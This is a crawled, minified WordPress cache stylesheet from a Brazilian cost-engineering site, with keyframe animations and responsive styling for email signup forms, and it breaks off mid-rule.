</html><!-- WP Fastest Cache file was created in 0.306 seconds, on 23/12/2025 @ 00:54 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://engenheirodecustos.com.br/wp-content/cache/wpfc-minified/jo0dqksp/1xod9.css
body_size: 61923
content:
@charset "UTF-8";
@charset "UTF-8";

 @keyframes floating{0%,to{transform:translateY(0)}50%{transform:translateY(15%)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes shake{0%,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:translate3d(0,0,0);opacity:1}}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes pulse{0%,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes uberavisobar-slideInDown{0%{opacity:0;transform:translateY(-2000px)}to{transform:translateY()}}@keyframes uberavisobar-slideOutUp{0%{transform:translateY()}to{opacity:0;transform:translateY(-2000px)}}@keyframes modal-video{0%{opacity:0}to{opacity:1}}@keyframes modal-video-inner{0%{transform:translate(0,100px)}to{transform:translate(0,0)}}.uf-wrap .uf,.uf-wrap .uf *{box-sizing:border-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;line-height:21px;-webkit-font-smoothing:antialiased;word-wrap:normal;-webkit-hyphens:none;hyphens:none}.uf-wrap{margin-bottom:30px;z-index:2;position:relative}.uf,.uf-wrap{color:#fff;width:100%;height:auto;background-size:cover}.uf-wrap .uf h1,.uf-wrap .uf h2,.uf-wrap .uf h3,.uf-wrap .uf h4,.uf-wrap .uf h5,.uf-wrap .uf h6{text-rendering:optimizeLegibility;word-wrap:break-word;display:block}.uf-wrap #ixiframe,.uf-wrap .easygoi-left-spacer,.uf-wrap .easygoi-right-spacer,.uf-wrap .uf form a,.uf-wrap .uf form h1,.uf-wrap .uf form h2,.uf-wrap .uf form h3,.uf-wrap .uf form h4,.uf-wrap .uf form h5,.uf-wrap .uf form iframe,.uf-wrap .uf form label,.uf-wrap .uf form textarea{display:none}.uf-wrap .uf-wrap .labeling{font-size:13px}.uf-wrap .easygoi-dragbox-content{text-align:center;padding:0;margin:0}.uf-wrap .uf form{position:relative;text-align:center}.uf-wrap .uf form input.uf-submit,.uf-wrap .uf form>.uf-email,.uf-wrap .uf form>.uf-name{display:block!important;outline:0}.uf-wrap .uf form input::-ms-clear{display:none;width:0;height:0}.uf-wrap .uf form input,.uf-wrap .uf p{display:block;font-weight:400;resize:none;-webkit-appearance:none;-moz-appearance:none;border:0}.uf-wrap .uf form span.uf-wrapicon{display:inline-block;margin-left:.8rem}.uf-wrap .uf form .uf-fields span.uf-wrapicon{display:block;margin-left:0}.uf-wrap .uf form li{list-style-type:none}.uf-wrap .uf .uf-container{*zoom:1;max-width:68em;margin-left:auto;margin-right:auto}.uf-wrap .uf .uf-container::after,.uf-wrap .uf .uf-container::before{content:" ";display:table}.uf-wrap .uf .uf-container::after{clear:both}.uf-consent:hover i:before,.uf-wrap .uf a:hover{opacity:.7}.uf-consent:hover i:before,.uf-wrap .uf a,.uf-wrap .uf a:hover,.uf-wrap .uf span:hover::after{transition:all .15s ease-in-out;text-decoration:none}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:42px 42px 0}.uf-wrap .uf-inner:first-child .uf-container,.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container{padding:42px 22px}.uf-wrap .uf .uf-title{max-width:600px;margin:0 auto 21px}.uf-wrap .uf .uf-icon{margin-bottom:21px;width:100%}.uf-wrap .uf .uf-icon img{width:100%;max-width:150px}.uf-wrap .uf .uf-intro{max-width:500px;margin:0 auto 21px;padding-bottom:0}.uf-wrap.sc .uf .uf-intro{max-width:600px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.uf-wrap .uf .uf-notice,.uf-wrap .uf form .uf-wrapinput{width:100%;margin:0 auto 21px;max-width:500px}#page .capture-wrap.fw .capture-inner .uf-title-inner{font-weight:400;letter-spacing:normal;font-size:16px;line-height:24px}.uf-wrap .uf .uf-notice.uf-consent{max-width:none}.uf-wrap .uf form input[class*=uf-]{padding:0 11px;font-size:14px;width:100%}.uf-wrap .uf form .uf-wrapinput{display:inline-block;position:relative;z-index:50;width:80%;transition:all .15s ease-in}.uf-wrap .uf form input.uf-submit{transition:all .15s ease-in}[class*=epc-s] .uf-wrap .capture a:hover{color:#00c8c0}.capture-wrap .capture .uf-custom-button{display:flex;align-items:baseline;justify-content:space-evenly}#page .capture-wrap .capture a.uf-submit{padding:1rem 2.4rem;color:#fff;border-radius:60px;min-width:250px;display:inline-flex!important;text-transform:uppercase;justify-content:center;align-items:center;margin:0 auto .8rem;font-weight:700;font-size:1rem}.capture-wrap .capture a.uf-submit i{margin-left:.8rem;font-size:1.6rem;opacity:.6;transition:opacity .15s ease-in-out}#page .capture-wrap .capture a.uf-submit:hover,#page .capture-wrap .capture a.uf-submit:hover i{opacity:1}@media screen and (min-width:420px){.uf-wrap .uf-inner:first-child .uf-container,.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container{padding:42px}.uf-wrap.sb .uf:nth-child(2) .uf-container{padding:42px 22px}.uf-wrap.sc .uf-compact .capture-form .uf-container{padding-bottom:32px}}@media screen and (max-width:480px){.uf-wrap .uf form .uf-wrapinput{width:100%}}.uf-wrap .uf .uf-intro.floating::after{animation-name:floating;animation-duration:.5s;animation-iteration-count:infinite}@media screen and (min-width:680px){.uf-wrap.sc .uf form .uf-wrapinput{width:80%}}.uf-wrap .uf form input[class*=uf-]{height:38px;line-height:38px}.uf-wrap .uf form input.uf-submit{margin:0 auto;text-align:center;padding:0 21px;font-size:16px;color:#fff;text-transform:uppercase;border-radius:5px;border:0;height:43px;line-height:43px;font-weight:700;width:200px}.uf-wrap .uf .uf-wrapicon{margin:0 auto;display:block;width:200px;height:48px;position:relative}.uf-wrap .uf .uf-wrapicon input.uf-submit{margin:0;display:block;text-align:center;padding:0 42px 0 21px;font-size:16px;overflow:hidden}.uf-wrap .uf{font-size:14px;width:100%}#sidebar-after-primary .uf-wrap .uf .uf-title,#sidebar-primary .uf-wrap .uf .uf-title,.uf-wrap .uf .uf-title{text-align:center;font-weight:300;display:block;line-height:42px;font-size:36px;letter-spacing:-1px;background:0 0}.uf-wrap .uf .uf-icon{text-align:center;font-size:84px}.uf-wrap .uf .uf-icon i::before{font-family:FontAwesome;line-height:100%}.uf-wrap .uf .uf-arrow{display:inline-block;position:relative;left:0;text-align:center;width:100%}.uf-wrap .uf .uf-arrow,.uf-wrap.sb .uf .uf-arrow,.uf-wrap.sc .uf .uf-arrow{line-height:45px;height:45px}.uf-wrap .uf span.uf-arrow{bottom:-10px}.uf-wrap .uf p.uf-arrow{margin-bottom:21px}.uf-wrap .uf .uf-arrow svg,.uf-wrap.sc .uf .uf-arrow svg{height:45px}.uf-wrap .uf .uf-notice{text-align:center;display:block;font-size:11px}.capture-wrap.sc .capture-notice.uf-consent label,.uf-wrap .uf-inner .uf-notice{font-size:14px}.uf-wrap .uf-inner .uf-iconinner img{width:100px;max-width:100%}.uf-wrap .uf-inner .uf-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;font-size:50px;line-height:50px}.uf-wrap .uf .uf-wrapicon::after,.uf-wrap .uf form input.uf-submit::after{content:"";font-family:FontAwesome;padding-left:10px;font-weight:400;font-size:16px}.uf-wrap .uf .uf-wrapicon::after{position:absolute;top:11px;right:15px;transition:all .15s ease-in}.uf-wrap input:focus:invalid:focus,.uf-wrap select:focus:invalid:focus,.uf-wrap textarea:focus:invalid:focus{border-color:transparent;box-shadow:none}@media screen and (max-width:414px){#sidebar-after-primary .uf-wrap .uf .uf-wrapicon,#sidebar-after-primary .uf-wrap .uf form input.uf-submit,#sidebar-primary .uf-wrap .uf .uf-wrapicon,#sidebar-primary .uf-wrap .uf form input.uf-submit{width:182px;font-size:13px}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:32px 14px 0}.uf-wrap.ip .uf .uf-container{padding:22px;font-size:13px}#sidebar-primary .uf-wrap .uf .uf-title,.sidebar .uf-wrap .uf .uf-title,.uf-wrap.sc .uf .uf-title{font-size:28px;line-height:36px}#page .capture-wrap.fw .capture-inner .uf-title-inner{font-size:14px;line-height:21px}#sidebar-after-content .widget p{margin-bottom:0}}@media screen and (min-width:414px){.uf-wrap.ip .uf .uf-container{padding:42px}}@media screen and (min-width:1020px){.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap .uf .uf-title,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap .uf .uf-title{text-align:left;display:inline-block}.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap.sb .uf-container,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap.sb .uf-container{text-align:center}}@media screen and (min-width:1220px){.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap .uf .uf-title,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap .uf .uf-title{display:inline-block;line-height:49px;font-size:41px}}.uf-wrap .uf-close{position:absolute;top:12px;right:9px}.uf-wrap .uf-close i{font-size:25px;width:21px;line-height:16px;border-radius:100px;cursor:pointer;transition:color .15s ease-in;text-decoration:none}.uf-wrap .uf-hide{position:absolute!important;clip:rect(1px,1px,1px,1px)}.capture-wrap.ip .capture .capture-container,.uf-wrap .uf-inner .uf-container{width:100%}.uf-wrap form div[style*="display: none"]{line-height:0}.uf-wrap .uf-overlay{height:100%;position:absolute;border:1px solid #e5e5e5;top:0;left:0;background:#fafafa;background-image:repeating-linear-gradient(45deg,transparent,transparent 35px,#fff 35px,#fff 70px);width:100%;z-index:5000;padding:30px;text-align:center;font-size:14px;color:#666;display:flex;align-items:center;box-sizing:border-box}.uf-wrap .uf-overlay .uf-overlay-warning{margin:0;padding:0;width:100%;font-size:14px;color:#666;line-height:22px;text-indent:0;text-transform:none;text-align:center}.uf-wrap .uf-overlay .uf-overlay-warning a:hover{color:#00a1ab!important}.uf-wrap .uf-overlay .uf-overlay-warning a.uf-link{text-decoration:none;color:#25c4cc!important;background:0 0;padding:0;margin:0}.uf-wrap .uf-overlay .uf-overlay-warning::before{content:"";font-family:FontAwesome;font-size:50px;color:#e9bd10;display:block;margin:0 auto 30px;width:100px;height:100px;border:1px solid #f1f1f1;border-radius:100px;line-height:100px;background:#fff;animation:pulse 1s ease 1.5s 1 both;animation-iteration-count:5;animation-backface-visibility:hidden}.capture-wrap.sb .capture-container .uf-form{margin:0 auto;max-width:700px}.capture-wrap.sb .capture-container.uf-fields .uf-form{max-width:100%}.capture-wrap .capture .capture-intro{text-align:center}.capture-wrap .capture form input.uf-submit::after,.capture-wrap .capture-wrapicon::after{content:"";font-family:FontAwesome;padding-left:10px;font-weight:400}.capture-wrap .capture-wrapicon::after{top:12px}.sb.capture-wrap,.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.sb.capture-wrap .capture-form,.sc.capture-wrap .capture-form,.zen #sidebar-after-content .sb.capture-wrap .capture-form{background:#dfe5e7 url([data-uri])repeat-x 0 0}.sb.capture-wrap input.uf-submit,.zen #sidebar-after-content .sb.capture-wrap input.uf-submit{text-transform:uppercase}.sb.capture-wrap form input[class*=uf-],.zen #sidebar-after-content .sb.capture-wrap input.uf-email{border-radius:3px}.sb.capture-wrap form .uf-wrapinput,.zen #sidebar-after-content .sb.capture-wrap .uf-wrapinput{z-index:10;max-width:100%;border-radius:3px}.epc-no-sdbr.epc-full-prim .sb.capture-wrap form .uf-wrapinput{max-width:500px}.sb.capture-wrap .capture-close i,.sc.capture-wrap .capture-close i,.zen #sidebar-after-content .sb.capture-wrap .capture-close i{font-size:20px}.sc.capture-wrap .capture:first-child,.zen #sidebar-after-content .sb.capture-wrap .capture:first-child{background:0 0}.sc.capture-wrap .capture-icon i::before,.zen #sidebar-after-content .sb.capture-wrap .capture-icon i::before{text-shadow:none}.epico_author a[class*=button],.fw.capture-wrap form input.uf-submit{text-transform:uppercase}.capture-wrap form input[class*=uf-]{border-radius:3px;text-overflow:ellipsis;font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important}.fw.capture-wrap form .uf-wrapinput{position:relative;z-index:10}.ip.capture-wrap{background:url([data-uri])repeat-x 0 0}#sidebar-after-content section.widget[id*=epico_capture]{margin:0;padding:0}#sidebar-primary section[id*=epico_capture]{background:0 0}.capture-wrap.fw .capture form input[class*=uf-],.capture-wrap.sb .capture form input[class*=uf-],.capture-wrap.sc .capture form input[class*=uf-]{padding:0 45px 0 14px;margin:0 auto}.capture-wrap.sc .capture form .uf-wrapinput{margin:0 auto 24px}@media screen and (max-width:680px){.sb.capture-wrap .capture-close i{font-size:25px}}@media screen and (min-width:680px){.capture-wrap .capture-wrapicon::after{top:10px}.capture-wrap.fw .capture-wrapicon::after{top:8px}}.capture-wrap .capture form input.uf-submit{border-radius:100px}.capture-wrap .capture-overlay{border:0}.uf-wrap.fw.ip .uf-fields .uf-notice{width:auto;max-width:100%;display:block}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner,.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner i{float:none}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner{top:-7px;position:relative;width:100%;margin:0 0 1rem}.uf-wrap.sc .uf-compact .uf-container{padding:32px 22px 0}.uf-wrap.sc .uf-compact .uf-container.capture-inner{padding:0 22px}.capture-wrap.ii .capture .capture-image{text-align:center;display:flex;align-items:baseline;padding-bottom:0;margin:0 auto}.capture-wrap.ii .capture .capture-image img{margin:0 auto}input::-ms-clear,input::-ms-reveal,input::-webkit-caps-lock-indicator,input::-webkit-credentials-auto-fill-button,input::-webkit-textfield-decoration-container{visibility:hidden;display:none!important;position:absolute;right:0}input::-webkit-contacts-auto-fill-button{-webkit-mask-image:none;-webkit-mask-size:0;width:0;height:0;background-color:#fff;-webkit-user-select:none}.uf-wrap .uf .uf-fields form>.uf-wrapinput.uf-input-phone{z-index:51}input.error+.uf-validation-icon,input.valid+.uf-validation-icon,span.error .uf-validation-icon,span.valid .uf-validation-icon{position:absolute;width:17px;height:17px;z-index:999;top:calc(50% - 9px);right:16px}.error+.uf-validation-icon,.valid+.uf-validation-icon,span.error>.uf-validation-icon,span.valid>.uf-validation-icon{background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat}.valid+.uf-validation-icon,span.valid>.uf-validation-icon{background-image:url([data-uri])}.sidebar-before-content .capture-wrap{z-index:1}@media screen and (min-width:480px){.capture-wrap.fw .capture *{line-height:24px}.capture-wrap.fw .labeling{font-size:14px}.capture-wrap.fw .capture:first-child .capture-container{padding:48px 48px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:48px}.capture-wrap.fw .capture-inner:first-child .capture-container{padding:48px}.capture-wrap.fw .capture .capture-title{margin-bottom:24px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:24px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:24px}.capture-wrap.fw .capture form input.uf-submit{padding:0 24px;font-size:16px}.capture-wrap.fw .capture{font-size:16px}.capture-wrap.fw .capture .capture-title{line-height:48px;font-size:42px}.capture-wrap.fw .capture .capture-icon{font-size:96px}.capture-wrap.fw .capture .capture-intro{font-size:18px}.capture-wrap.fw .capture .capture-intro::after{top:12px;font-size:32px}.capture-wrap .capture .capture-notice{font-size:13px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:16px}.capture-wrap.fw .capture-inner .capture-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;line-height:70px}.capture-wrap.fw .capture-inner .capture-iconinner i{width:70px;line-height:70px;text-align:center;font-size:70px}}@media screen and (min-width:680px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-],.capture-wrap.fw .labeling{font-size:16px}.capture-wrap.fw .capture:first-child .capture-container{padding:54px 54px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:35px 14px 27px}.capture-wrap.fw .capture-inner:first-child .capture-container{padding:54px 54px 27px}.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:27px}.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:27px}.capture-wrap.fw .capture form input.uf-email,.capture-wrap.fw .capture form input[name*=email]{padding:0 45px 0 14px}.capture-wrap.fw .capture form input.uf-name{padding:0 30px 0 14px}.capture-wrap.fw .capture form .uf-wrapinput{margin:0 auto 27px}.capture-wrap.fw .capture form input[class*=uf-]{height:43px;line-height:43px}.capture-wrap.fw .capture form input.uf-submit{line-height:42px;height:42px;padding:0 45px 0 30px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-title{line-height:54px;font-size:46px}.capture-wrap.fw .capture .capture-icon{font-size:108px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro::after{top:14px;font-size:36px}.capture-wrap .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture form{float:left;display:block;width:100%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form input[class*=uf-]{display:block}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:45.58542%;margin-right:0;margin-top:0;margin-left:12%}.capture-wrap.fw .capture .capture-wrapicon,.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:32.11389%}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:100%}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{margin-bottom:0}.capture-wrap.fw.nf .capture-inner .capture-notice{margin-bottom:24px}#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-email,#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-name,#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-phone,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-name,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-phone,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{width:55%;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email{width:30%;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-name,#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-phone,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-name,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-phone{width:30%;margin-right:20px;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email{margin-right:0}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput{width:40%;display:inline-block!important;margin-right:20px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{float:none;margin:0 auto}.capture-wrap.fw .capture .uf-fields .uf-wrapinput{float:none;margin:0 auto 24px}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:18px}.capture-wrap.fw.ii .capture .capture-intro{margin-bottom:50px}}@media screen and (min-width:680px) and (max-width:1020px){#sidebar-after-primary .capture-wrap .capture .uf-fields .uf-wrapinput,#sidebar-primary .capture-wrap .capture .uf-fields .uf-wrapinput{width:40%;display:inline-block!important;margin-right:20px}}@media screen and (min-width:1020px){.uf-wrap .uf .uf-arrow{height:60px;line-height:60px}.uf-wrap:not(.sc) .uf span.uf-arrow{bottom:-30px}.uf-wrap.ii .uf span.uf-arrow{bottom:-10px}.uf-wrap .uf .uf-arrow svg{height:60px}.uf-wrap.sb .uf .uf-arrow svg{height:45px}.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{font-size:18px}.capture-wrap.fw .capture-inner form input.uf-submit,.capture-wrap.fw .capture-inner form input[class*=uf-],.capture-wrap.fw .labeling{font-size:16px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap .capture .capture-notice{font-size:14px}.capture-wrap .uf-fields .capture-notice{max-width:1000px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{height:43px;line-height:43px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro::after{font-size:36px}body .capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:1.88612%;width:42%}.capture-wrap.fw.nf.ip .capture .capture-title{padding-right:0;max-width:100%;text-align:center;width:100%!important}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:1.17883%;width:15.88078%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-right:1.88612%;width:42%;margin-right:0}.capture-wrap.fw .capture .capture-notice.uf-consent{width:39.76157%;margin-left:0}.capture-wrap.fw .capture .capture-notice.uf-consent label{text-align:left}.capture-wrap.fw .capture .uf-fields .capture-notice.uf-consent label{text-align:center}.capture-wrap.fw .capture .uf-fields .capture-notice.uf-consent{min-width:100%}.capture-wrap.fw .capture .capture-notice:last-child,.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;width:67%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:54.9%}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;width:auto;height:auto}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;width:auto;margin:0}.capture-wrap.fw .capture:first-child .capture-container{padding:54px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:34px 54px 27px;display:flex;align-items:center;justify-content:center}.capture-wrap.fw .capture-inner:first-child .capture-container{display:flex;align-items:center;padding:54px 54px 44px}.capture-wrap.fw .capture .capture-icon{font-size:144px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-title{vertical-align:middle;height:100%}.capture-wrap.fw .capture .capture-intro{padding-bottom:0;margin-bottom:0;padding-left:48px}.capture-wrap.fw .capture .capture-title{font-size:37px;line-height:45px;text-align:left;padding-left:0}.capture-wrap.fw .capture .capture-intro::after{top:8px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-notice,.capture-wrap.fw .capture form .uf-wrapinput{margin:0}.capture-wrap.fw .capture .capture-notice{padding-right:27px;float:left;margin-right:0;margin-left:8.1%;width:31.76157%}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-notice{text-align:right;position:relative;display:inline-block;vertical-align:middle;top:0}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:16px;margin-right:30px;margin-left:0;float:left;width:31.76157%;padding-right:0}.capture-wrap.fw .capture-inner .capture-iconinner{display:flex;float:left;text-align:center;margin:0 40px 0 0}.capture-wrap.fw .capture-inner .capture-iconinner,.capture-wrap.fw .capture-inner .capture-iconinner i{width:60px;height:60px;line-height:60px;font-size:60px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px;align-self:center}.capture-wrap.ie .capture-inner .capture-notice{width:28%;position:relative;top:-3px}.capture-wrap.ie .capture .capture-notice{position:relative;top:-6px}.capture-wrap.ie .capture-inner .capture-container{padding-bottom:40px}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-8px}.capture-wrap.fw .capture .uf-fields .uf-notice,.capture-wrap.fw .capture:nth-child(2) .uf-fields{display:block}.capture-wrap.fw .capture .uf-fields .uf-notice{width:100%;text-align:center;padding-right:0;float:none;margin:0 auto 24px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{float:none}.capture-wrap.fw .capture .uf-fields form{float:none;margin:0 auto;display:flex;justify-content:center}.capture-wrap.fw .capture-container>form:first-child{margin-top:1rem}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-email,.capture-wrap.fw .capture .uf-fields .uf-name,.capture-wrap.fw .capture .uf-fields .uf-phone,.capture-wrap.fw .capture .uf-fields .uf-submit,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{display:inline-block!important}.capture-wrap.fw .capture .uf-fields .uf-wrapinput{margin:0 24px 24px 0}.capture-wrap.fw .capture .uf-fields form{width:100%}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name{width:25%}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone{width:35%}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{width:30%;margin:0}.capture-wrap.fw .capture .uf-fields input.uf-submit{width:100%;margin:0}.capture-wrap.fw .capture-inner:first-child .uf-fields{display:block}.capture-wrap.fw.ii .capture:first-child .capture-container{display:flex;padding-bottom:0;align-items:center}.capture-wrap.fw.ii .capture .capture-texts{width:50%;padding-right:30px}.capture-wrap.fw.ii .capture div.uf-tooltip-wrapper{width:50%}body .capture-wrap.fw.ii .capture .capture-title{width:100%;display:block;height:auto}.capture-wrap.fw.ii .capture .capture-intro{width:100%;height:auto;display:block;padding:0;text-align:left;margin:0 0 50px}}@media screen and (min-width:1220px){.capture-wrap.fw .capture .capture-title{line-height:49px;font-size:41px}.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-name,.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-phone{width:40%;margin-right:20px;display:inline-block!important;right:1%;top:-2px}.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-email{width:55%;display:inline-block!important;top:-2px}.uf-wrap.sc .uf-compact .uf-field form>.uf-wrapinput.uf-input-email{display:inline-block;width:55%;margin-right:20px}.uf-wrap.sc .uf-compact .uf-field form .uf-wrapicon{display:inline-block!important}}@media screen and (min-width:1410px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:30px}.capture-wrap.fw .labeling{font-size:18px}.capture-wrap.fw 